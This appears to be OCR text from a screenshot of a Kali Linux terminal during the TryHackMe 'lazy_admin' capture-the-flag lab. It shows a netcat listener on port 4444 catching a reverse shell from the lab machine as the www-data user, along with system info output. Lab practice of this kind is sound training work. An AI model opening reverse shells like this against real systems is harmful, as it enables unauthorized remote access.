 Index of /content/inc/ads... /root/Desktop/mysql_ba... [Shell No. 1] /bin/bash 01:49 PM
/bin/bash
/bin/bash /bin/bash /bin/bash
/bin/bash 119x30
root@kali:~/Desktop/TryHackMe/lazy_admin# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.8.116.229] from (UNKNOWN) [10.10.236.242] 34128
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 20:49:21 up 8 min,  0 users,  load average: 0.83, 1.59, 1.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$